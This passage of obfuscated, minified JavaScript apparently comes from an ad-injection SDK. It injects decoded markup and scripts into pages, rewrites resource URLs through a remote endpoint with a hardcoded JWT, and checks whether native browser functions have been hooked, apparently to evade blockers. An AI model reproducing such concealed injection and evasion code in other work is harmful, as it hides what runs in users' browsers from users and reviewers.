0!==arguments[2]?arguments[2]:n(1110);try{return o&&(e=l(e)),window[r][n(1184)](e)}catch(e){}}}c(a,t(811),!1);const l=e=>""[t(947)](window[t(881)][t(1198)],t(588))[t(947)](btoa(e));class d{static[t(790)](){const e=t;try{if(null!=window[e(854)][e(590)]&&e(790)===window[e(854)][e(590)][e(790)][e(553)])return!0}catch(e){}return!1}static[t(1283)](){const e=t;try{if(d[e(790)]())return!1;const t=navigator[e(562)][e(1235)](),n=[e(1320)];return![e(574),e(735),e(507),e(686),e(673),e(1177),e(607),e(1061),e(929),e(890),e(639),e(566),e(1083)][e(1125)]((n=>t[e(666)](n)))&&n[e(1125)]((n=>t[e(666)](n)))}catch(e){}return!1}static[t(704)](){const e=t;try{if(d[e(790)]())return!1;const t=navigator[e(562)][e(1235)]();if(t[e(666)](e(629))||t[e(666)](e(1204)))return!0;const n=[e(929)];return![e(574),e(735),e(507),e(686),e(673),e(1177),e(607),e(1061),e(890),e(639),e(566),e(1083)][e(1125)]((n=>t[e(666)](n)))&&n[e(1125)]((n=>t[e(666)](n)))}catch(e){}return!1}static[t(946)](){const e=t;try{const t=navigator[e(562)][e(1235)]();return t[e(666)](e(1318))&&t[e(666)](e(1173))}catch(e){}return!1}static[t(501)](){const e=t;try{return navigator[e(562)][e(1235)]()[e(666)](e(1248))}catch(e){}return!1}static[t(1023)](){const e=t;return navigator[e(562)][e(1235)]()[e(666)](e(1239))}}const u=(e,n)=>{const o=t;if(o(1007)!=typeof e||o(1007)!=typeof n)return!1;const r=e[o(871)],i=n[o(871)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(871)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(871)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(1007)!=typeof e||o(1007)!=typeof n)return-1;const r=e[o(871)],i=n[o(871)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(871)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(871)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(562)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(871)];t<o[n(871)];t++){const e=o[n(804)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(672)](HTMLIFrameElement[t(1150)],t(1130)),XMLHttpRequest_open:()=>h(window,t(1111),t(1340)),Window_decodeURIComponent:()=>h(window,t(1262),t(1255)),Window_fetch:()=>h(window,t(1262),t(1183)),Element_setAttribute:()=>h(window,t(967),t(793)),EventTarget_addEventListener:()=>h(window,t(814),t(1273))},x=t(970)+window[t(971)](window[t(881)][t(1231)]),p={get(){return this[t(614)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(1090)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,s;return r(705)===n[r(1235)]()?e[o]:r(918)===n?null===(i=e[r(918)])||void 0===i?void 0:i[o]:r(1127)===n?null===(c=e[r(1127)])||void 0===c?void 0:c[o]:null===(s=e[n])||void 0===s||null===(s=s[r(1150)])||void 0===s?void 0:s[o]}const g={appendChild:Node[t(1150)][t(491)],insertBefore:Node[t(1150)][t(1341)]};function v(e,n){const o=t;n[o(758)]?g[o(1341)][o(1085)](n[o(643)],e,n[o(758)]):g[o(491)][o(1085)](n[o(621)],e)}function b(e){const n=t;g[n(491)][n(1085)](document[n(1221)],e)}function y(e){const n=t,o=document[n(880)](e[n(807)]);for(const t of e[n(609)]())o[n(793)](t,e[n(1276)](t));return o[n(599)]=e[n(599)],o}function E(e,n){const o=t;return n?(n[o(1021)]("?")&&(n=n[o(1188)](1)),e[o(666)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(512)](t[o])!==n[o]||n[o][e(804)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(1033);try{var N;M=null!==(N=document[t(557)][t(1276)](t(761)))&&void 0!==N?N:t(896);const e=document[t(557)][t(1276)](t(904))||document[t(557)][t(1276)](t(1119));e&&(_=new URL(e,window[t(881)][t(1231)])[t(1121)])}catch(e){}const L={version:t(1287),sdkVersion:M,endpoint:_,env:t(1151),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(1102)](Math[t(560)]()*e),elem:function(e){const n=t;return e[this[n(1174)](e[n(871)])]},num:function(e,n){const o=t;return Math[o(1102)](Math[o(560)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(1129)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(516)](o(1088)[o(1208)](this[o(1129)](0,52)));return i[o(1330)]("")},className:function(){return this[t(1018)](5,15)}};function I(e){const n=t;return e?A[n(775)]((t=>t.id===e)):L[n(495)]?H[0]:W[n(909)](H)}function S(e){const n=t,o=[n(594),n(537),n(499),n(983),n(979),n(622),n(738),n(1058),n(526)],r={};for(let t=0;t<o[n(871)];t++){const i=e[t];r[atob(o[t])]=n(1007)==typeof i?atob(i):i}return r}const H=[[t(1195),t(1050),t(1013),117,t(655),t(698),57,t(838),t(1063)],[t(1020),t(536),t(663),117,t(644),t(1004),115,t(620),t(660)],[t(1101),t(993),t(1202),97,t(897),t(1041),114,t(932),t(732)],[t(1144),t(707),t(943),106,t(778),t(1040),53,t(657),t(986)]][t(784)]((e=>S(e))),k=[[t(1064),t(1038),t(701),119,t(1148),t(787),102,t(645),t(555)],[t(1309),t(834),t(1307),57,t(662),t(1271),101,t(1187),t(1032)],[t(579),t(982),t(665),102,t(1099),t(1226),56,t(1296),t(1298)],[t(687),t(1277),t(497),97,t(1190),t(695),115,t(1310),t(542)],[t(503),t(1233),t(961),121,t(1142),t(1170),110,t(1313),t(839)],[t(1258),t(691),t(586),118,t(1078),t(876),115,t(726),t(1189)],[t(1067),t(585),t(791),112,t(597),t(1285),114,t(1012),t(783)],[t(862),t(945),t(935),107,t(1031),t(919),104,t(700),t(1076)],[t(858),t(1126),t(915),115,t(683),t(1109),104,t(710),t(844)],[t(1346),t(547),t(1182),97,t(1289),t(1319),101,t(912),t(1039)],[t(679),t(1029),t(1228),106,t(886),t(1053),107,t(779),t(828)],[t(984),t(1256),t(1016),102,t(843),t(859),57,t(725),t(1279)],[t(505),t(1108),t(969),103,t(1158),t(1316),97,t(650),t(955)],[t(878),t(797),t(1199),56,t(626),t(799),49,t(750),t(864)],[t(803),t(521),t(583),111,t(1073),t(1288),104,t(1227),t(1068)],[t(1201),t(901),t(676),107,t(1224),t(612),50,t(1134),t(759)]][t(784)]((e=>S(e))),A=[...H,...k],R=e=>{const n=t,o=I(e[n(1188)](0,4));if(!o)throw new Error(n(598)+e);const r=e[n(1188)](4);let i=0;return r[n(1167)]("")[n(784)]((e=>{const t=n;if(0==i&&e===String[t(512)](o[t(1122)]))return i=1,"";if(0==i&&e===String[t(512)](o[t(883)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(573)][t(666)](e)?Z(o[t(1168)],o[t(573)],e):Z(o[t(1043)],o[t(719)],e)+e;if(2==n)return o[t(822)][t(666)](e)?Z(o[t(628)],o[t(822)],e):Z(o[t(1043)],o[t(719)],e)+e;throw new Error(t(928)+n)}return Z(o[t(1043)],o[t(719)],e)}))[n(1330)]("")};function Z(e,n,o){const r=t;if(1!==o[r(871)])throw new Error(r(841));return n[r(666)](o)?e[n[r(1344)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3NjM",D="2MDM4MTksImlhdCI",U="6MTc2MzUxNzQxOX0",Y=".omF5ha96NOJ0TU0",F="eRF_Ed7DqoEuJvqK",J="yrgQljxUVXe0",G=()=>{const e=t,n=C();for(const t of n)e(1272)in t?B(t):e(739)in t&&Q(t)},C=()=>{const e=t;var n,o,r;const i=null===(n=document[e(557)])||void 0===n?void 0:n[e(1276)](e(717));if(i)return function(t){const n=e,o=R(t);return JSON[n(677)](o)}(i);const c=null===(o=document[e(557)])||void 0===o?void 0:o[e(1276)](e(646));if(c)return[{tags:atob(c)}];const s=null===(r=document[e(557)])||void 0===r?void 0:r[e(1276)](e(502));return s?[{tags:atob(s)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(557)],c=document[n(880)](n(1332));c[n(1311)]=r;for(const e of Array[n(1081)](c[n(524)](n(1072)))){var s;const t=y(e);null===(s=e[n(621)])||void 0===s||s[n(699)](t,e)}const a=(null==i?void 0:i[n(1276)](n(517)))||(null==i?void 0:i[n(1276)](n(651)));for(let e=0;e<c[n(1137)][n(871)];e++){const t=c[n(1137)][e];t[n(1119)]=P(t[n(1119)]),t[n(1231)]=P(t[n(1231)]),a&&(t[n(1119)]&&(t[n(1119)]=E(t[n(1119)],a)),t[n(1231)]&&(t[n(1231)]=E(t[n(1231)],a)))}const l=null===(o=document[n(557)])||void 0===o?void 0:o[n(1276)](n(1052));l&&l[n(1167)](";")[n(784)]((e=>({key:e[n(1167)]("=")[0],value:e[n(1167)]("=")[1]})))[n(849)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1137)][t(871)];e++){const n=c[t(1137)][e];n instanceof Element&&n[t(793)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(880)](n(1246));r[n(1311)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(557)])||void 0===o?void 0:o[n(527)])||n(884)===(null===(r=document[n(557)])||void 0===r?void 0:r[n(1276)](n(596)));n(1280)!==document[n(757)]||i?document[n(606)](document[n(557)])?v(e,document[n(557)]):document[n(1221)][n(491)](e):document[n(520)](e[n(1311)])},P=e=>{return e?(n=e)&&n[t(1021)](t(1070))?E(""[t(947)](L[t(1075)],t(1178))[t(947)](e[t(1117)](t(1070),"")),t(1062)[t(947)]([O,z,V,j,X,D,U,Y,F,J][t(1330)](""))):(e=>e&&e[t(1021)](t(887)))(e)?E(""[t(947)](L[t(1075)],t(1e3))[t(947)](e[t(1117)](t(887),"")),t(1062)[t(947)]([O,z,V,j,X,D,U,Y,F,J][t(1330)](""),t(1048))[t(947)](window[t(881)][t(1198)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(1036)]=()=>n(960),new Promise(o)}const ee=[],te=e=>ee[t(516)]({message:e,timestamp:Date[t(533)]()}),ne=e=>{console[t(714)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(871)]>1&&void 0!==arguments[1]?arguments[1]:L[n(1075)];try{let t=o+n(1059);t+=n(745)+L[n(709)],t+=n(924),t+=n(1157),t+=n(752)+encodeURIComponent(e),t+=n(1136)+encodeURIComponent(location[n(1231)]),t+=n(754)+function(){const e=n;try{if(null!=window[e(854)][e(590)]&&e(790)===window[e(854)][e(590)][e(790)][e(553)])return!0}catch(e){}return!1}()[n(1036)](),t+=n(728)+W[n(1018)](16,16);const r=await fetch(t,{method:n(654),body:JSON[n(616)](ee)});return await r[n(624)]()}catch(e){return n(714)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(1273)],[t(1234)],[t(640),t(1081)],[t(640),t(1209)],[t(640),t(1150),t(857)],[t(640),t(1150),t(775)],[t(640),t(1150),t(1156)],[t(640),t(1150),t(882)],[t(640),t(1150),t(990)],[t(640),t(1150),t(849)],[t(640),t(1150),t(666)],[t(640),t(1150),t(1330)],[t(640),t(1150),t(784)],[t(640),t(1150),t(516)],[t(640),t(1150),t(818)],[t(640),t(1150),t(1230)],[t(640),t(1150),t(748)],[t(640),t(1150),t(1125)],[t(1114)],[t(633)],[t(971)],[t(1049)],[t(549)],[t(718)],[t(619),t(1150),t(769)],[t(619),t(1150),t(652)],[t(619),t(1150),t(668)],[t(1342),t(1150),t(980)],[t(823),t(533)],[t(823),t(1150),t(1164)],[t(1008)],[t(1255)],[t(1215)],[t(918),t(658)],[t(918),t(1238)],[t(918),t(678)],[t(918),t(606)],[t(918),t(1243)],[t(918),t(880)],[t(918),t(557)],[t(918),t(1345)],[t(918),t(1205)],[t(918),t(513)],[t(918),t(776)],[t(918),t(524)],[t(918),t(1221),t(491)],[t(918),t(1221),t(762)],[t(918),t(1236)],[t(918),t(1340)],[t(918),t(1335)],[t(918),t(610)],[t(918),t(846)],[t(918),t(827)],[t(918),t(520)],[t(918),t(1105)],[t(1145),t(1150),t(513)],[t(1145),t(1150),t(1335)],[t(1145),t(1150),t(610)],[t(1281),t(1150),t(987)],[t(756),t(1150),t(1022)],[t(756),t(1150),t(606)],[t(756),t(1150),t(493)],[t(967),t(1150),t(1276)],[t(967),t(1150),t(609)],[t(967),t(1150),t(957)],[t(967),t(1150),t(921)],[t(967),t(1150),t(1210)],[t(967),t(1150),t(802)],[t(967),t(1150),t(493)],[t(967),t(1150),t(593)],[t(967),t(1150),t(793)],[t(967),t(1150),t(773)],[t(967),t(1150),t(963)],[t(1057)],[t(1203)],[t(659),t(1150),t(808)],[t(997)],[t(1055),t(1150),t(595)],[t(1055),t(1150),t(1163)],[t(814),t(1150),t(1273)],[t(814),t(1150),t(656)],[t(1183)],[t(702)],[t(1220)],[t(554),t(1150),t(974)],[t(554),t(1150),t(1085)],[t(958)],[t(933),t(1150),t(816)],[t(1259)],[t(1315)],[t(741)],[t(1103)],[t(889)],[t(730)],[t(1339)],[t(1229)],[t(1025)],[t(892)],[t(522)],[t(1092)],[t(800)],[t(1127),t(677)],[t(1127),t(616)],[t(1162),t(1150),t(849)],[t(1162),t(1150),t(816)],[t(1162),t(1150),t(494)],[t(603),t(1166)],[t(603),t(1102)],[t(603),t(1171)],[t(603),t(577)],[t(603),t(560)],[t(978)],[t(902),t(1150),t(1116)],[t(854),t(1274)],[t(854),t(518)],[t(854),t(562)],[t(1051),t(1150),t(491)],[t(1051),t(1150),t(1341)],[t(1051),t(1150),t(699)],[t(1154),t(1150),t(849)],[t(1214),t(581)],[t(768),t(1090)],[t(768),t(815)],[t(768),t(672)],[t(768),t(964)],[t(768),t(1150),t(1036)],[t(1340)],[t(564)],[t(1086)],[t(1082)],[t(712)],[t(581)],[t(972),t(1267)],[t(1116)],[t(1282),t(806)],[t(1282),t(1150),t(1216)],[t(1282),t(1150),t(729)],[t(1282),t(1150),t(667)],[t(1282),t(544)],[t(1282),t(1312)],[t(1282),t(613)],[t(1001),t(1150),t(1097)],[t(1001),t(1150),t(1193)],[t(656)],[t(1071)],[t(1303)],[t(1066),t(1150),t(1244)],[t(1066),t(1150),t(624)],[t(1035)],[t(1044)],[t(789)],[t(1294)],[t(580)],[t(511),t(512)],[t(511),t(1150),t(804)],[t(511),t(1150),t(947)],[t(511),t(1150),t(798)],[t(511),t(1150),t(666)],[t(511),t(1150),t(1344)],[t(511),t(1150),t(866)],[t(511),t(1150),t(1225)],[t(511),t(1150),t(1117)],[t(511),t(1150),t(1188)],[t(511),t(1150),t(1167)],[t(511),t(1150),t(1021)],[t(511),t(1150),t(1235)],[t(511),t(1150),t(1300)],[t(996)],[t(827),t(1219)],[t(827),t(820)],[t(856),t(1150),t(939)],[t(856),t(1150),t(816)],[t(856),t(1150),t(494)],[t(1111),t(1150),t(1340)],[t(1111),t(1150),t(1159)]];function ce(){const e=t;let n=arguments[e(871)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[e(871)]>1&&void 0!==arguments[1]&&arguments[1])}let se="";const ae=function(){const e=t;let n=arguments[e(871)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(871)]>1?arguments[1]:void 0;{function a(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}se=e(641);for(const l of ie)if(a(l)){let d=e(705);for(const f of l)d+="."+f;le(d)}}se=e(1284),e(1056)!=typeof n[e(823)][e(533)]&&le(e(693)),e(1172)!=typeof n[e(823)][e(533)]()&&le(e(523));{se=e(1180);const w=new(n[e(1111)]),x=()=>{};w[e(767)]=x,w[e(767)]!==x&&le(e(694))}{se=e(836);const p=n[e(918)][e(880)](e(1332))[e(1246)];p[e(668)](e(1217),e(1002)),e(1002)!==p[e(769)](e(1217))&&le(e(860)),p[e(652)](e(1217)),p[e(769)](e(1217))&&le(e(1192))}const r=n[e(918)][e(880)](e(1332)),i=n[e(918)][e(880)](e(965));i[e(1119)]=e(1326);const c=n[e(918)][e(880)](e(900)),s=n[e(918)][e(880)](e(1072));{se=e(625),r&&i&&c&&s&&n[e(918)][e(880)](e(510))||le(),se=e(711),(n[e(800)](document[e(532)][e(989)])||n[e(800)](document[e(532)][e(851)]))&&le(),se=e(785),[r,i,c,s][e(849)]((t=>{const o=e;n[o(918)][o(1221)][o(491)](t);let r=!1;n[o(918)][o(1221)][o(1137)][o(849)]((e=>{e===t&&(r=!0)})),r||le(o(1137)),n[o(918)][o(1221)][o(762)](t)})),se=e(584);const h=W[e(1200)]();r.id=h,r[e(1112)][e(1022)](h),n[e(918)][e(1221)][e(491)](r),r!==n[e(918)][e(513)](h)&&le(e(1179)),r!==n[e(918)][e(776)](h)[0]&&le(e(830)),r!==n[e(918)][e(1335)]("#"[e(947)](h))&&le(e(1140)),r!==n[e(918)][e(610)]("#"[e(947)](h))[0]&&le(e(535)),r[e(1112)][e(606)](h)||le(e(1010)),r[e(1112)][e(493)](h),r[e(1112)][e(606)](h)&&le(e(772)),se=e(865),n[e(918)][e(1221)][e(491)](c),c[e(793)](e(531),e(739)),c[e(793)](e(492),e(1120)),0===n[e(918)][e(1221)][e(524)](e(900))[e(871)]&&le(e(1096));try{r[e(493)](),c[e(493)]()}catch(g){le(e(565))}n[e(918)][e(1221)][e(606)](c)&&le(e(493)),se=e(1265);try{n[e(918)][e(1236)]}catch(v){le(e(840))}}{se=e(957);const b=r[e(957)]();e(1172)!=typeof(b[e(1175)]+b[e(996)]+b[e(1222)]+b[e(552)]+b[e(1217)]+b[e(786)])&&le(e(957)),se=e(643);const y=n[e(918)][e(880)](e(1332));r[e(491)](y),y[e(643)]!==r&&le(e(491)),se=e(762),r[e(762)](y),0!==r[e(765)]&&le(e(762)),se=e(1003);const E=(t,n)=>{const o=e,r=W[o(1200)]();t[o(793)](n,r),t[o(1276)](n)!==r&&le(o(793)),t[o(593)](n),t[o(1276)](n)&&le(o(593))};[r,i,s][e(849)]((t=>{const n=e;E(t,n(788)),E(t,n(717))})),se=e(842),e(1332)!==r[e(807)][e(1235)]()&&le(e(1332)),e(965)!==i[e(807)][e(1235)]()&&le(e(965)),e(1072)!==s[e(807)][e(1235)]()&&le(e(1072))}if(se=e(705),o&&n[e(996)]!==n){const T=n[e(1220)];T&&Array[e(1081)](n[e(1082)][e(918)][e(610)](e(1069)))[e(666)](T)||le(e(1220));try{T[e(1130)]!==n&&le(e(727))}catch(M){le(e(1106))}try{const _=W[e(1200)]();n[e(981)]={},n[e(981)][e(832)]=()=>_,n[e(981)][e(832)]()!==_&&le(e(747))}catch(N){le(e(774))}}{se=e(742);const L={inventory_name:W[e(1200)](),inventories_key:W[e(1200)]()},I=e(1131)[e(947)](L[e(1019)],e(1079))[e(947)](L[e(541)],e(985)),S={"apply-ratio":1};S[L[e(1019)]]=[{id:L[e(541)],width:160,height:600,position:{selector:e(680),"position-rule":e(543),"insert-rule":[]},"original-ads":[{selector:e(879)}],attributes:[]}],de(n[e(1127)][e(677)](I),S,n)||le(e(744));const H=e(1302),k={type:e(1077),marshalled:e(1331)};de(n[e(1127)][e(677)](H),k,n)||le(e(956)),se=e(763);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(603)][e(560)]()!=n[e(603)][e(560)]()){A=!0;break}A||le(),se=e(867);const R={},Z=W[e(1200)](),O=W[e(1200)]();R[Z]=O,n[e(768)][e(964)](R)[0]===Z&&R[Z]===O||le(),se=e(998);const z=new(n[e(1001)])(e(1087));z[e(1193)](e(539))&&!z[e(1193)](e(953))||le(),se=e(1250);const V=e(1007);V[e(1021)](e(737))||le(e(1021)),V[e(666)](e(1034))||le(e(666)),V[e(798)](e(682))||le(e(798)),"st"!==V[e(1167)]("r")[0]&&le(e(1167)),"s"!==V[e(1208)](0)&&le(e(1208)),115!==V[e(804)](0)&&le(e(804)),e(534)!==V[e(1117)](/tr/g,"p")&&le(e(1117));let j="";try{j=n[e(854)][e(562)]}catch(F){le(e(771))}j[e(666)]("/1")!==u(j,"/1")&&le(e(666));{const J=(t,n)=>{const o=e,r=t[o(1167)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(516)](i[n(1188)](0,e)),i=i[n(1188)](e+t[n(871)]);return r[n(516)](i),r})(t,n);if(r[o(871)]!==i[o(871)])return!1;for(let e=0;e<r[o(871)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[e(562)],key:"/"},{target:navigator[e(562)],key:"/"},{target:navigator[e(562)],key:e(952)},{target:navigator[e(562)],key:e(968)}];for(const{target:C,key:B}of G)J(C,B)||le(e(1167))}se=e(515);let X=!1;try{throw new(n[e(659)])(e(714))}catch(Q){X=!0}X||le(e(944)),se=e(1181);try{n[e(705)][e(1114)],n[e(705)][e(971)]}catch(q){le(e(488))}const D=W[e(1200)](),U=n[e(971)](D);D!==n[e(1114)](U)&&le(e(1181)),se=e(1153),n[e(958)](r)instanceof n[e(619)]||le(e(958)),se=e(1045),n[e(854)][e(562)]||le(e(931)),se=e(581),728!==n[e(581)](e(587))&&le(e(581)),se=e(1030),(isNaN(n[e(1035)])||e(1172)!=typeof n[e(1035)]||isNaN(n[e(1044)])||e(1172)!=typeof n[e(1044)])&&le(e(1030)),se=e(527);try{let P=0,ee=K;$((()=>{P=W[e(1129)](1,100)})),0!==P&&ee!==K||le(e(872)),P=0,ee=K,async function(){P=W[e(1129)](1,100)}(),0===P&&le(e(527))}catch(te){le(e(872))}}try{se=e(640);const ne=Math[e(560)](),oe=Math[e(560)](),re=[ne,oe];re[e(1230)](),re[0]===oe&&re[1]===ne||le(e(1230))}catch(ce){le(e(1230))}se=e(768),n[e(768)][e(672)](n,e(881))||le(e(672));{se=e(529);const ae=window[e(1240)],ue=Symbol(e(1305)),me={cmd:{push:()=>ue}};window[e(1240)]=me,window[e(1240)]!==me&&le(e(528)),window[e(1240)][e(833)]!==me[e(833)]&&le(e(1161)),window[e(1240)][e(833)][e(516)]!==me[e(833)][e(516)]&&le(e(861)),window[e(1240)][e(833)][e(516)]()!==ue&&le(e(874)),void 0!==ae&&(window[e(1240)]=ae)}},le=e=>{const n=t,o=n(669)[n(947)](e,n(576))[n(947)](se);throw console[n(714)](o),o},de=function(e,n){const o=t;let r=arguments[o(871)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(825)!=typeof e&&o(825)!=typeof n)return e===n;if((e instanceof r[o(640)]||e instanceof Array)!=(n instanceof r[o(640)]||n instanceof Array))return!1;if(e instanceof r[o(640)]||e instanceof Array){if(r[o(768)][o(964)](e)[o(871)]!==r[o(768)][o(964)](n)[o(871)])return!1;for(let t=0;t<e[o(871)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(768)][o(964)](e)[o(871)]!==r[o(768)][o(964)](n)[o(871)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(500)](e){const n=t;if(!e[n(643)])return 0;let o;for(o=0;o<e[n(643)][n(1211)][n(871)]&&e[n(643)][n(1211)][o]!==e;o++);return o}static[t(922)](){const e=t;let n=arguments[e(871)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(789)]!==n[e(996)]}catch(e){return!0}}static[t(1337)](){const e=t;if(void 0!==ue[e(570)])return ue[e(570)];if(!ue[e(922)]())return ue[e(570)]=!1,!1;if(window[e(881)][e(1231)][e(1021)](e(792))||Ae(window[e(881)][e(1231)]))return ue[e(570)]=!0,!0;try{if((window[e(881)][e(1231)][e(666)]("#")?window[e(881)][e(1231)][e(1188)](0,window[e(881)][e(1231)][e(1344)]("#")):window[e(881)][e(1231)])===(window[e(1082)][e(881)][e(1231)][e(666)]("#")?window[e(1082)][e(881)][e(1231)][e(1188)](0,window[e(1082)][e(881)][e(1231)][e(1344)]("#")):window[e(1082)][e(881)][e(1231)]))return ue[e(570)]=!0,!0}catch(e){}return ue[e(570)]=!1,!1}static[t(567)](){const e=t;if(!this[e(922)]())return!1;try{return window[e(1082)][e(881)][e(1231)],!1}catch(e){return!0}}static[t(1011)](e){const n=t,o=n(847);let r=e[o];return r||(r=W[n(1200)](),e[o]=r),r}static[t(1160)](e){const n=t,o=document[n(880)](n(1072)),r=we[n(816)]()[n(490)][n(816)][n(1085)](e);for(let e=0;e<r[n(871)];e++){const t=r[e];we[n(816)]()[n(893)][n(1085)](o,t[n(553)],t[n(743)])}return we[n(816)]()[n(948)][n(494)][n(1085)](o,we[n(816)]()[n(948)][n(816)][n(1085)](e)),o}static[t(675)](e,n){const o=t;n[o(758)]?we[o(816)]()[o(835)][o(1085)](n[o(621)],e,n[o(758)]):we[o(816)]()[o(1242)][o(1085)](n[o(621)],e)}static async[t(1146)](e,n){const o=t;if(we[o(816)]()[o(877)][o(1085)](e,o(1119))&&!we[o(816)]()[o(877)][o(1085)](e,o(527))){const t=$((t=>{const n=o;we[n(816)]()[n(715)][n(1085)](e,n(1149),(()=>{t()})),we[n(816)]()[n(715)][n(1085)](e,n(714),(()=>{t()}))}));return n[o(643)][o(699)](e,n),t}return n[o(643)][o(699)](e,n),$((e=>e()))}static async[t(551)](e,n){const o=t;if(we[o(816)]()[o(877)][o(1085)](n,o(1119))&&!we[o(816)]()[o(877)][o(1085)](n,o(527))){const t=$((e=>{const t=o;we[t(816)]()[t(715)][t(1085)](n,t(1149),(()=>{e()})),we[t(816)]()[t(715)][t(1085)](n,t(714),(()=>{e()}))}));return we[o(816)]()[o(1242)][o(1085)](e,n),t}return we[o(816)]()[o(1242)][o(1085)](e,n),$((e=>e()))}}c(ue,t(570),void 0);const me=t(530)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(871)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(601)]||(fe[e(601)]=xe(null)),fe[e(601)];{n||(n=window);const t=ue[e(1011)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(871)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(1011)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(619),t(1260)),CSSStyleDeclaration_getPropertyValue:ge(e,t(619),t(769)),CSSStyleDeclaration_setProperty:ge(e,t(619),t(668)),CSSStyleSheet_insertRule:ge(e,t(1342),t(980)),CSSStyleSheet_replaceSync:ge(e,t(1342),t(708)),DocumentFragment_getElementById:ge(e,t(1145),t(513)),DocumentFragment_querySelector:ge(e,t(1145),t(1335)),DocumentFragment_querySelectorAll:ge(e,t(1145),t(610)),Document_cookie:he(e,t(736),t(1243)),Document_createElement:ge(e,t(736),t(880)),Document_getElementById:ge(e,t(736),t(513)),document_getElementById:ge(e,t(918),t(513)),Document_getElementsByTagName:ge(e,t(736),t(524)),Document_querySelector:ge(e,t(736),t(1335)),Document_querySelectorAll:ge(e,t(736),t(610)),Document_getElementsByClassName:ge(e,t(736),t(776)),Document_write:ge(e,t(736),t(520)),Document_writeln:ge(e,t(736),t(1105)),Document_referrer:he(e,t(736),t(846)),Document_URL:he(e,t(736),t(827)),DOMParser_parseFromString:ge(e,t(1281),t(987)),Element_ariaLabel:he(e,t(967),t(819)),Element_attributes:he(e,t(967),t(1052)),Element_classList:he(e,t(967),t(1112)),Element_className:he(e,t(967),t(1200)),Element_closest:ge(e,t(967),t(514)),Element_getAttribute:ge(e,t(967),t(1276)),Element_getBoundingClientRect:ge(e,t(967),t(957)),Element_getElementsByClassName:ge(e,t(967),t(776)),Element_hasAttribute:ge(e,t(967),t(921)),Element_id:he(e,t(967),"id"),Element_tagName:he(e,t(967),t(807)),Element_innerHTML:he(e,t(967),t(1311)),Element_outerHTML:he(e,t(967),t(1263)),Element_insertAdjacentElement:ge(e,t(967),t(1210)),Element_insertAdjacentHTML:ge(e,t(967),t(802)),Element_querySelector:ge(e,t(967),t(1335)),Element_querySelectorAll:ge(e,t(967),t(610)),Element_removeAttribute:ge(e,t(967),t(593)),Element_setAttribute:ge(e,t(967),t(793)),Element_setAttributeNS:ge(e,t(967),t(773)),Element_setHTMLUnsafe:ge(e,t(967),t(963)),Element_matches:ge(e,t(967),t(1065)),Event_stopPropagation:ge(e,t(1055),t(1163)),Event_stopImmediatePropagation:ge(e,t(1055),t(595)),EventTarget_addEventListener:ge(e,t(814),t(1273)),EventTarget_removeEventListener:ge(e,t(814),t(656)),Function_toString:ge(e,t(554),t(1036)),HTMLAnchorElement_attributionSrc:he(e,t(1259),t(1253)),HTMLAnchorElement_href:he(e,t(1259),t(1231)),HTMLAnchorElement_protocol:he(e,t(1259),t(810)),HTMLAnchorElement_hostname:he(e,t(1259),t(976)),HTMLAnchorElement_port:he(e,t(1259),t(1093)),HTMLAnchorE